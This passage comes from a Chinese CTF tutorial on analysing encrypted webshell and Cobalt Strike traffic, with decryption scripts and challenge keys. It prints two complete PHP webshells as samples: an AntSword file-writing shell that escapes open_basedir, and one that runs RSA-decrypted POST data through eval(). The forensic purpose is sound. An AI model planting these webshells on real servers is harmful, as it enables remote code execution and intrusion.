
当然,这里如果想要偷懒,对于冰蝎和哥斯拉流量也可以用@风二西师傅的承影_哥斯拉冰蝎解码工具辅助解密
直接将木马中的密钥复制到工具中,然后 Ctrl+A 全选加密的数据,再右键选择对应的解密方式即可

最后,如果遇到数据量比较庞大的流量分析的时候,可能会需要用到脚本解密批量的情况
这里我就放几个比较简单的解密脚本
1
2
3
4
5
6
7
8
9
|
# XOR
import base64
key = "e45e329feb5d925b"
def decrypt_xor(ciphertext_base64):
ciphertext = base64.b64decode(ciphertext_base64)
key_stream = (key[(i+1)%len(key)] for i in range(len(ciphertext)))
decrypted = bytes([a ^ ord(b) for a, b in zip(ciphertext, key_stream)])
return decrypted
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
# AES-CBC
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import base64
key = "5b4582c9d56b5b33"
key = key.encode('utf-8').ljust(16, b'\x00') # 默认填充到16字节(AES-128)
iv = b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
def decrypt_aes_cbc(ciphertext_base64):
cipher = AES.new(key, AES.MODE_CBC, iv)
ciphertext = base64.b64decode(ciphertext_base64)
decrypted = cipher.decrypt(ciphertext)
return decrypted
|
蚁剑流量分析
蚁剑支持多种编码器,然后Github上也有很多开源的编码器
1、 https://github.com/lowliness9/AntSwordEncoder
2、 https://github.com/AntSwordProject/AwesomeEncoder
因此流量的分析和解密上就会稍微复杂一点
这里我稍微写一下蚁剑流量分析需要注意的地方:
0、首先需要判断出攻击者用的是什么编码器
1、路径base64字符串需要去除前两个字符后再解码
2、响应数据的头尾有额外的字符,需要先去除然后再base64解码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
|
// 蚁剑webshell一个比较简单的例子
<?php
// 设置一些PHP配置
@ini_set("display_errors", "0"); // 关闭显示错误信息
@set_time_limit(0); // 设置脚本执行时间为无限制
// 获取open_basedir配置
$opdir = @ini_get("open_basedir");
// 如果open_basedir配置存在
if ($opdir) {
// 获取当前脚本所在目录
$ocwd = dirname($_SERVER["SCRIPT_FILENAME"]);
// 将open_basedir路径分割成数组
// /;|:/
$oparr = preg_split(base64_decode("Lzt8Oi8="), $opdir);
// 将当前目录和系统临时目录添加到数组中
@array_push($oparr, $ocwd, sys_get_temp_dir());
// 遍历open_basedir数组
foreach ($oparr as $item) {
// 如果目录不可写,继续下一个目录
if (!@is_writable($item)) {
continue;
}
// 创建一个临时目录
$tmdir = $item . "/.573ef8c9dd12";
@mkdir($tmdir);
// 如果目录创建失败,继续下一个目录
if (!@file_exists($tmdir)) {
continue;
}
// 获取临时目录的真实路径
$tmdir = realpath($tmdir);
// 切换到临时目录
@chdir($tmdir);
// 修改open_basedir配置,使其可以访问上层目录
@ini_set("open_basedir", "..");
// 获取目录路径的数组
$cntarr = @preg_split("/\\\\|\//", $tmdir);
// 逐级返回上层目录,以还原open_basedir配置
for ($i = 0; $i < sizeof($cntarr); $i++) {
@chdir("..");
}
// 恢复open_basedir配置为根目录
@ini_set("open_basedir", "/");
// 删除临时目录
@rmdir($tmdir);
// 跳出循环,只操作第一个可写目录
break;
}
}
// 自定义函数,对输出进行base64编码
function asenc($out)
{
return @base64_encode($out);
}
// 自定义函数,获取输出缓冲区内容并进行处理
function asoutput()
{
$output = ob_get_contents(); // 获取输出缓冲区内容
ob_end_clean(); // 清空输出缓冲区
// 输出一些标识字符串以及经过base64编码的缓冲区内容,响应内容前后有额外字符的原因所在
echo "fb708664";
echo @asenc($output);
echo "870b983ed5";
}
// 开始输出缓冲区
ob_start();
try {
// 解码POST请求中的文件路径和内容
// 从这个变量的值中取出从第二个字符开始到最后的子字符串,蚁剑需要去除前两个字母的原因所在
$f = base64_decode(substr($_POST["idb82191cedb24"], 2));
$c = $_POST["e748c4dcd196bb"];
$c = str_replace("\r", "", $c);
$c = str_replace("\n", "", $c);
$buf = "";
// 将内容进行URL解码
for ($i = 0; $i < strlen($c); $i += 2) {
$buf .= urldecode("%" . substr($c, $i, 2));
}
// 将解码后的内容写入文件,并返回结果
echo (@fwrite(fopen($f, "a"), $buf) ? "1" : "0");
} catch (Exception $e) {
// 如果发生异常,输出错误信息
echo "ERROR://" . $e->getMessage();
}
// 调用自定义函数处理输出
asoutput();
// 终止脚本执行
die();
?>
|
Reverse
ROT13
RSA
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|

<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCfhiyoPdM6svJZ+QlYywklwVcx
PkExXQDSdke4BVYMX8Hfohbssy4G7Cc3HwLvzZVDaeyTDaw+l8qILYezVtxmUePQ
5qKi7yN6zGVMUpQsV6kFs0GQVkrJWWcNh7nF6uJxuV+re4j+t2tKF3NhnyOtbd1J
RAcfJSQCvaw6O8uq3wIDAQAB
-----END PUBLIC KEY-----
EOF;
$cmds = explode("|", $cmd);
$pk = openssl_pkey_get_public($pk);
$cmd = '';
foreach ($cmds as $value) {
if (openssl_public_decrypt(base64_decode($value), $de, $pk)) {
$cmd .= $de;
}
}
foreach($_POST as $k => $v){
if (openssl_public_decrypt(base64_decode($v), $de, $pk)) {
$_POST[$k]=$de;
}
}
eval($cmd);
|
可以直接用CTF-NetA一把梭
CobalStrike流量分析
参考链接:https://5ime.cn/cobaltstrike-decrypt.html
密钥对文件的情况
先从流量包中导出key文件
然后在 cs-scripts中运行 python3 parse_beacon_keys.py 得到私钥
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
-----BEGIN PRIVATE KEY-----
MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBAIzAss/1Vcd49UN5XT+pVELCnX1r
To4LhSzcP7sPOrIOQg0onSpKO1tzOVX+2DqtZsSFoFrAmrEV+gZCbFfhYR9vs5DGLUg9aa0i5Gqh
Pz/s4v5wcmgUgfnvjh4oK7yPQ5BMcqESCjEim9MXs70by1U7ZN+wOYZEorInV9gPkCJdAgMBAAEC
gYAJbRpMjQyamEIsq6MQEWIAOpJbhOU05BaeI33tJB71L7lCslacL258OGI9nRyUCWrZfG15xm5V
r7gX1Tj2RbTAUZmGigY1X2rCyz00DFjj5iIQVWsl8eSI1EmjFmQ+rYnCezQcrt4V3c7BZtW9RjFW
vHh09PF808Yl4/+++vrMoQJBAKhCa/adRGEFqiVcSZG2FdlUG4bPMfwRkYMERZG5D6fjVHOVNEyL
3MK+EtafnYIDD1IS+97K0cbg922RKXNdv+kCQQDWJk0kNe8ePBpwJU4slig1Y+4VWuwTRz6r+MNp
v+WrVMzo/LHzAKYn87pyAdxLaZyKAFKs86WpJ2n93ZslC9pVAkA0KMMHJCF6YiMoib9UqDmFsYkG
9VvtZBTTpJNcZR3xUYtweSRJRmIdDIcSeVB+aSxqqO/jVMRK/po1IPbUiI9hAkEAi93wPFpNlv3C
dsSmzlA0asqd0azUy7KYqFGNsB/5rXFxdCq3PvOJkkaJ27SDYW3VI/0aAoQQCu8HNxvqHMQlEQJB
AIFIkfpeSfksLu8NgiFvZsTV8EWF9PfF2VLyqeSGtmySujqb0HbxGnM9SDc0k48wOvIn5YGJPyY2
ddsyNI6XbCU=
-----END PRIVATE KEY-----
|
在数据包的HTTP请求中获得Cookie,然后修改CS_Decrypt中的 Beacon_metadata_RSA_Decrypt.py 的私钥和Cookie
运行即可得到 AES和HMAC key
1
2
|
AES key:ef08974c0b06bd5127e04ceffe12597b
HMAC key:bd87fa356596a38ac3e3bb0b6c3496e9
|
然后把这两个key填入 Beacon_Task_return_AES_Decrypt.py 中
把流量包中的POST数据包中的data的值用CyberChef (from hex+to base64) 处理后得到的数据填入上面那个脚本中
一个个解密每个POST数据包中的data即可得到flag
我把上面的步骤整合成了下面一个脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
|
import base64
import javaobj.v2 as javaobj
import hashlib
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_v1_5
import hexdump
import hmac
import binascii
from Crypto.Cipher import AES
def format_key(key_data, key_type):
key_data = bytes(map(lambda x: x & 0xFF, key_data))
formatted_key = f"-----BEGIN {key_type} KEY-----\n"
formatted_key += base64.encodebytes(key_data).decode()
formatted_key += f"-----END {key_type} KEY-----"
return formatted_key
def extract_key(keyfile):
with open(keyfile, "rb") as fd:
pobj = javaobj.load(fd)
privateKey = format_key(pobj.array.value.privateKey.encoded.data, "PRIVATE")
publicKey = format_key(pobj.array.value.publicKey.encoded.data, "PUBLIC")
return privateKey,publicKey
def get_AES_HMAC_key(PRIVATE_KEY,encode_data):
'''
提取协商密钥
'''
private_key = RSA.import_key(PRIVATE_KEY.encode())
cipher = PKCS1_v1_5.new(private_key)
ciphertext = cipher.decrypt(base64.b64decode(encode_data), 0)
if ciphertext[0:4] == b'\x00\x00\xBE\xEF':
raw_aes_keys = ciphertext[8:24]
raw_aes_hash256 = hashlib.sha256(raw_aes_keys).digest()
aes_key = raw_aes_hash256[0:16]
hmac_key = raw_aes_hash256[16:]
print("AES key: {}".format(aes_key.hex()))
print("HMAC key: {}".format(hmac_key.hex()))
hexdump.hexdump(ciphertext)
return aes_key.hex(),hmac_key.hex()
def decrypt_submit_data(SHARED_KEY,HMAC_KEY,encrypt_data):
'''
使用协商密钥解密CS的数据
'''
SHARED_KEY = binascii.unhexlify(SHARED_KEY)
HMAC_KEY = binascii.unhexlify(HMAC_KEY)
def decrypt(encrypted_data, iv_bytes, signature, shared_key, hmac_key):
if hmac.new(hmac_key, encrypted_data, digestmod="sha256").digest()[:16] != signature:
print("message authentication failed")
return
cipher = AES.new(shared_key, AES.MODE_CBC, iv_bytes)
return cipher.decrypt(encrypted_data)
encrypt_data = base64.b64decode(encrypt_data)
encrypt_data_length = int.from_bytes(encrypt_data[:4], byteorder='big', signed=False)
encrypt_data_l = encrypt_data[4:]
data1 = encrypt_data_l[:encrypt_data_length-16]
signature = encrypt_data_l[encrypt_data_length-16:encrypt_data_length]
iv_bytes = b"abcdefghijklmnop"
dec = decrypt(data1, iv_bytes, signature, SHARED_KEY, HMAC_KEY)
print("="*80)
print("counter: {}".format(int.from_bytes(dec[:4], byteorder='big', signed=False)))
print("任务返回长度: {}".format(int.from_bytes(dec[4:8], byteorder='big', signed=False)))
print("任务输出类型: {}".format(int.from_bytes(dec[8:12], byteorder='big', signed=False)))
print(dec[12:int.from_bytes(dec[4:8], byteorder='big', signed=False)])
print(hexdump.hexdump(dec))
if __name__ == "__main__":
keyfile = "key" # 题目一般会提供,该文件本质上为 KeyPair 的 Java 对象
privateKey,publicKey = extract_key(keyfile)
# print(privateKey)
# 协商密钥和主机信息被使用 rsa 公钥加密之后放在了心跳包的 cookie 中
cookie_data = "U8jm3+oqzYLuUiRd9F3s7xVz7fGnHQYIKF9ch6GRseWfcBSSk+aGhWP3ZUyHIkwRo1/oDCcKV7LYAp022rCm9bC7niOgMlsvgLRolMKIz+Eq5hCyQ0QVScH8jDYsJsCyVw1iaTf5a7gHixIDrSbTp/GiPQIwcTNZBXIJrll540s="
SHARED_KEY,HMAC_KEY = get_AES_HMAC_key(privateKey,cookie_data)
submit_data = ["000000e046950d669f91c7c7d9a7580c78f13a9f568122f2a8aba597a52f3832b0afbde054602fe158dbe173ff2532036facafdada898e3c9d798ea5e803269221fef2436fc22428e4d4aac53979ce80dd4809a2d3391dfdb1ea043e9761250175b0ceb38157319e366af76a88464f7d8672e614a051ca4fa846d6e22ee654ce0271381867f13c44ee15a26fc03316596f64bb0786e16af8a8fd900f7d0c7fa895c408e3915fa6a9a5085df6854c34dbf55d968d7f69b00b12083750c30564f94547f6eb6ee62beacda5a73d72ea7d81c79919802aecafed6d991bd0b1b18e04fca5c480","00000040e992086d1e786eeb9b4329bf6eee6f593e44609505d7d0118af590b5e40840782232f30b12ed76f54ef4898d69470498cb4afe43841790fe12af184011858984","000000c093dff6b2f058ba4231e3900276566441f2bb4c76e5c8480874a4d99df083054a5ea1dd4aea5523c751af7d123ee8e9f2253a5ccdcf54427d147c556b15657ee2607e92b35732f26341bc0a26c58bf2bcf2383ad640641c364159387223360cc16ff3dc14ab1f00e6ee4fb53f5e15b767bd379451d0d7b6f4aeae9db0c3f30f3ef167b7db3e6ac241643ed2513e73f9e9148ebe7afaa122ea75e945c8ab8a816179e43180257bd8be752827dd0de26826d5611ee09391ee5545897dae1d3a9698","000000e0453bf91036fff19e04ce60d065f37f4ed23345246fa7b5ce91d64de96781604717aa720a0f411cf5545d66c750ff0ee7aaa7f4be7e7070ba1ff180f6373d670c7b0e8c73617ec9e3f388a4f99a3d00aca4e85e80db6a8e1a661da37b184b2d779d2d5f6e594ca4c81b3c2fe16856b24d2d6551fed5f79540fcc4ca1ce66168d32f656ea5b7f66d26ae99812a6612da54670acc82524160fc765c1c8cc89cdf110fe4a40a195aa693bd98965abc3244f5c4bd89c104dafcd5e87542dfd90751cf8ea82a769070b01d9af4b037e1ba618de23a378d83104375cc9745893ddc5482"]
for item in submit_data:
encrypt_data = base64.b64encode(bytes.fromhex(item))
decrypt_submit_data(SHARED_KEY,HMAC_KEY,encrypt_data)
|
给Beacon的情况
1、使用 1768.py 去解析 Beacon 文件
2、解析公钥,爆破n生成私钥
3、使用私钥去解密心跳包中的cookie信息得到AES_KEY和HMAC_KEY
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
|
import base64
import hashlib
import hexdump
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_v1_5
privateKey = '''-----BEGIN RSA PRIVATE KEY-----
MIICWgIBAAKBgFJeF4Hy8C0TKngYptJput2/OTUsjSApDsIpT75Nd+ZUnvR2bYsO
FiAACt+9ev+ZzXLwViPrDe8gImXPYx3YlazV6YHahCTAOilYlcgZSjFkHy7s1ahx
XKic2/lDPF1DdTh2dmbDvbD4YpVVN1tXT+QIqUroL5KWAIXUFjdPFlSzAgMBAAEC
gYApWVrrvY2c0zZKu/VjQ/ivQUPy0b63GmVyS1Lg8frzAiAaESnE2Pl6bwsGbxTE
I+3jeYuE1IdWOAeMnKPhY80fOSgws6vSri7CcxnMUEEn3AMw4YSwBIaBGkdLnfxf
pbS/kUUb/z7/A1SRtNq1n4hZYinnG2NpUuiO1WqwHqOGoQJBAJE14+VVt8ONGIZ1
qIf4cqAnAmtonPhyDNdYZQC0IlxNzyixo/lnlTc80b3jYUA4w8GGQQZea70op4RS
fIJV5J8CQQCRNePlVbfDjRiGdaiH+HKgJwJraJz4cgzXWGUAtCJcTc8osaP5Z5U3
PNG942FAOMPBhkEGXmu9KKeEUnyCVeNtAkAhlDeuCcNj6hXYyg592tsO49ZwZhGe
dik4Bw3cOsuTUr7r5yBHBUgBLQRHh/QuOLIz50rUITOC24rZU4XNUfV7AkB6vJQu
Ke+zaDVMoXKbyxIH8DEJXFkhXjUgZ+SnXZqVbmclPFEe48Cp+cxGtkRjJhfAIZwg
p/pk3lIJdDctay9ZAkBukZv1vD/LR3Y64R5xkoLIliyCTtHgUCY44xkJvQfCGchn
xSu0tBnGgSI3El1K1eOyT6NKSZGeQUGlLGcsBtcT
-----END RSA PRIVATE KEY-----'''
publicKey = '''-----BEGIN PUBLIC KEY-----
MIGeMA0GCSqGSIb3DQEBAQUAA4GMADCBiAKBgFJeF4Hy8C0TKngYptJput2/OTUsjSApDsIpT75N
d+ZUnvR2bYsOFiAACt+9ev+ZzXLwViPrDe8gImXPYx3YlazV6YHahCTAOilYlcgZSjFkHy7s1ahx
XKic2/lDPF1DdTh2dmbDvbD4YpVVN1tXT+QIqUroL5KWAIXUFjdPFlSzAgMBAAE=
-----END PUBLIC KEY-----'''
def get_AES_HMAC_key(PRIVATE_KEY,encode_data):
# 提取协商密钥和主机信息
private_key = RSA.import_key(PRIVATE_KEY.encode())
cipher = PKCS1_v1_5.new(private_key)
ciphertext = cipher.decrypt(base64.b64decode(encode_data), 0)
if ciphertext[0:4] == b'\x00\x00\xBE\xEF':
raw_aes_keys = ciphertext[8:24]
raw_aes_hash256 = hashlib.sha256(raw_aes_keys).digest()
aes_key = raw_aes_hash256[0:16]
hmac_key = raw_aes_hash256[16:]
hexdump.hexdump(ciphertext) # 主机信息
return aes_key.hex(),hmac_key.hex()
if __name__ == "__main__":
# 协商密钥和主机信息用RSA公钥加密之后放在了心跳包的cookie中
cookie_data = "SLHAIOj8/1icVtP6fImtJz6B6wR0t/XwLg1G0Y3AxoxnseBfPONxoyjAWCCOH84IJULnCZZrO7cIRxJPS2PtmDD4MvD8/PIpoW8Gj8536vhwd+tyXjNKyLNyNYcj+JgO4N5FTnKtkONgv7KnsMjJC3E0eI0ctqmZll8SrXLUS9k="
SHARED_KEY,HMAC_KEY = get_AES_HMAC_key(privateKey,cookie_data)
print(f"AES key: {SHARED_KEY}")
print(f"HMAC key: {HMAC_KEY}")
# 00000000: 00 00 BE EF 00 00 00 5D 28 AB 95 1F C9 6B CB 93 .......](....k..
# 00000010: EC 13 CF 9D D5 F2 13 73 A8 03 A8 03 43 50 DF EC .......s....CP..
# 00000020: 00 00 0B 50 00 00 0E 06 01 1D B0 00 00 00 00 77 ...P...........w
# 00000030: 02 04 D0 77 02 34 70 8C B8 A8 C0 57 49 4E 2D 52 ...w.4p....WIN-R
# 00000040: 52 49 39 54 39 53 4E 38 35 44 09 41 64 6D 69 6E RI9T9SN85D.Admin
# 00000050: 69 73 74 72 61 74 6F 72 09 61 72 74 69 66 61 63 istrator.artifac
# 00000060: 74 2E 65 78 65 t.exe
# AES key: 9fe14473479a283821241e2af78017e8
# HMAC key: 1e3d54f1b9f0e106773a59b7c379a89d
|
4、解密心跳包 /cm 中传输的数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
import hmac
import binascii
import base64
import hexdump
from Crypto.Cipher import AES
def decrypt(encrypted_data, iv_bytes, signature, shared_key, hmac_key):
if hmac.new(hmac_key, encrypted_data, digestmod="sha256").digest()[:16] != signature:
print("message authentication failed")
return
cipher = AES.new(shared_key, AES.MODE_CBC, iv_bytes)
return cipher.decrypt(encrypted_data)
if __name__ == "__main__":
SHARED_KEY = binascii.unhexlify("9fe14473479a283821241e2af78017e8")
HMAC_KEY = binascii.unhexlify("1e3d54f1b9f0e106773a59b7c379a89d")
with open('data.txt','r') as f:
data = f.read()
encrypt_data = bytes.fromhex(data)
encrypt_data_length = len(encrypt_data)
print(f"[+] 数据总长度为:{encrypt_data_length}")
# encrypt_data_length = int.from_bytes(encrypt_data[:4], byteorder='big', signed=False)
data = encrypt_data[:encrypt_data_length-16]
signature = encrypt_data[encrypt_data_length-16:]
iv_bytes = b"abcdefghijklmnop"
dec = decrypt(data, iv_bytes, signature, SHARED_KEY, HMAC_KEY)
print(f"{'='*80}")
print("[+] counter: {}".format(int.from_bytes(dec[:4], byteorder='big', signed=False)))
print("[+] 任务返回长度: {}".format(int.from_bytes(dec[4:8], byteorder='big', signed=False)))
print("[+] 任务输出类型: {}".format(int.from_bytes(dec[8:12], byteorder='big', signed=False)))
pcapng_data = dec[64:-60]
with open("out.pcapng",'wb') as f:
f.write(pcapng_data)
print(hexdump.hexdump(pcapng_data))
# output = dec[12:int.from_bytes(dec[4:8], byteorder='big', signed=False)].decode('gbk',errors='ignore')
# print(output)
|
5、解密submit.php中回传的数据
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
import hmac
import binascii
import base64
import hexdump
from Crypto.Cipher import AES
def decrypt(encrypted_data, iv_bytes, signature, shared_key, hmac_key):
if hmac.new(hmac_key, encrypted_data, digestmod="sha256").digest()[:16] != signature:
print("message authentication failed")
return
cipher = AES.new(shared_key, AES.MODE_CBC, iv_bytes)
return cipher.decrypt(encrypted_data)
if __name__ == "__main__":
SHARED_KEY = binascii.unhexlify("9fe14473479a283821241e2af78017e8")
HMAC_KEY = binascii.unhexlify("1e3d54f1b9f0e106773a59b7c379a89d")
